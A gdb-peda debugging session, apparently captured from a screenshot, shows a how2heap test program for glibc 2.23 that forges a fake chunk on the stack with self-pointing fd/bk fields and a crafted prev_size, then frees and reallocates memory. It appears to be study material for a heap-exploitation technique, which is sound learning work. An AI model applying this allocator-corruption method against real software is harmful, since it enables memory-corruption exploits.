 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/how2heap-master/glibc_2.23/test2/a.c
11   stack_chunk[1] = s1[-2];
12   stack_chunk[2] = (long long int)&stack_chunk;
13   stack_chunk[3] = (long long int)&stack_chunk;
14   stack_chunk[4] = (long long int)&stack_chunk;
15   stack_chunk[5] = (long long int)&stack_chunk;
► 16   free(s1);
17   malloc(0x100);
18   return 0;
19 }
[ STACK ]
00:0000│ rsp  0x7fffffffdda0 —▸ 0x602010 ◂— 0x0
01:0008│      0x7fffffffdda8 —▸ 0x602120 ◂— 0x0
02:0010│ rax  0x7fffffffddb0 ◂— 0x0
03:0018│      0x7fffffffddb8 ◂— 0xffff800000604360 /* '`C`' */
04:0020│      0x7fffffffddc0 —▸ 0x7fffffffddb0 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           40066c main+150
f 1     7ffff7a2d840 __libc_start_main+240
Breakpoint /home/giantbranch/Desktop/how2heap-master/glibc_2.23/test2/a.c:16
gdb-peda$ parseheap
addr                prev                size                 status              fd                bk
0x602000            0x0                 0x110                Freed                0x0               0x0
0x602110            0xffff800000604360  0x210                Used                None              None
gdb-peda$ x/4gx 0x602110
0x602110:       0xffff800000604360      0x0000000000000210
0x602120:       0x0000000000000000      0x0000000000000000
gdb-peda$ p stack_chunk
$1 = {0x0, 0xffff800000604360, 0x7fffffffddb0, 0x7fffffffddb0, 0x7fffffffddb0, 0x7fffffffddb0}
gdb-peda$